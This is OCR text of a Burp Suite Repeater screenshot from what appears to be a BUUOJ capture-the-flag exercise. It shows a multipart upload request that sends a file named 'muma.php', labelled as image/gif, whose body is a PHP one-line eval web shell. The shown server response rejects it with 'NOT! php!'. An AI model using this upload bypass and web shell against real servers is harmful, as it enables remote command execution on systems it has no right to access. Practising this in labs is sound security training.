 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
5 × +
发送 取消 < > 目标: http://4d0454d4-e7e5-447e-a00c-1c2
请求
美化 Raw Hex \n
1 POST /upload_file.phpHTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
16 Content-Disposition: form-data; name="file"; filename="muma.php"
17 Content-Type: image/gif
18
19 <?php @eval($_POST['cmd']);?>
20
21 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
26
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
NOT! php!
完成